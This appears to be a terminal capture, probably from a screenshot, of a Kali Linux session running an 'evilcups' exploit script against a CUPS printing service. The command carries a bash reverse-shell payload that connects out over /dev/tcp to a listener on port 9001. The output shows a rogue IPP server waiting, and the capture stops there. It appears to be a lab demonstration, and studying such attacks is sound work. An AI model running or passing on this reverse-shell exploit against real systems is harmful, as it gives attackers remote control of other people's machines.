 File Actions Edit View Help
┌──(venv)─(kali㉿kali)-[~/evilcups/evil-cups]
└─$ python3 evilcups2.py 192.168.37.142 'nohup bash -c "bash -i >& /dev/tcp/192.168.37.142/9001 0>&1"&'
IPP Server Listening on ('192.168.37.142', 12345)
Please wait this normally takes 30 seconds...
3 elapsed